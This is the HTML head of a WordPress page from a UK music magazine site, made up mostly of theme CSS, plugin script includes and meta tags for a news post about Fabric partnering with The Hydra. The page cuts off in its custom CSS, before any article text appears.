.zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1267637646' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/16321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/news-fabric-in-collaboration-with-the-hydra/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=16321' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2016/11/savefabric-fb-1155x770.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2016/11/savefabric-fb-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2016/11/savefabric-fb-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2016/11/savefabric-fb-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2016/11/savefabric-fb-770x513.jpg 770w" imagesizes="(max-width: 1155px) 100vw, 1155px">		<meta property="og:title" content="NEWS: FABRIC PARTNERS WITH THE HYDRA FOR R.A&#8217;S LIVE SERIES">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2016/11/savefabric-fb-1024x536.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/news-fabric-in-collaboration-with-the-hydra/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
